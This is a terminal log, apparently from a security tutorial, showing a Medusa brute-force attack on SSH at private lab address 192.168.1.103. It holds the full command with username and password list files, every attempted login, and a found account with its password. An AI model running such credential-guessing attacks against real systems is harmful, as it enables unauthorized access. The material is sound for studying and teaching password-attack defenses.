 root@kali:~# medusa -h 192.168.1.103 -U /root/Desktop/user.txt -P /root/Desktop/pass.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: root
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: raj (
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: admin
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: pavan
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: toor
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Password: root (
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Password: raj (2
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Password: admin
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Password: pavan
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Password: toor (
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: admin (3 of 5, 2 complete) Password: root
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: admin (3 of 5, 2 complete) Password: raj
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: admin (3 of 5, 2 complete) Password: admi
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: admin (3 of 5, 2 complete) Password: pava
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: admin (3 of 5, 2 complete) Password: toor
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: pavan (4 of 5, 3 complete) Password: root
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: pavan (4 of 5, 3 complete) Password: raj
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: pavan (4 of 5, 3 complete) Password: admi
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: pavan (4 of 5, 3 complete) Password: pava
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: pavan (4 of 5, 3 complete) Password: toor
ACCOUNT FOUND: [ssh] Host: 192.168.1.103 User: pavan Password: toor [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: toor (5 of 5, 4 complete) Password: root
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: toor (5 of 5, 4 complete) Password: raj (
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: toor (5 of 5, 4 complete) Password: admin
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: toor (5 of 5, 4 complete) Password: pavan
ACCOUNT CHECK: [ssh] Host: 192.168.1.103 (1 of 1, 0 complete) User: toor (5 of 5, 4 complete) Password: toor